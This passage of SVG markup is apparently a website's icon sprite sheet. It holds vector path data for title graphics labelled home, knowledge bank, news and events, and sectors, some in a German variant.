0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 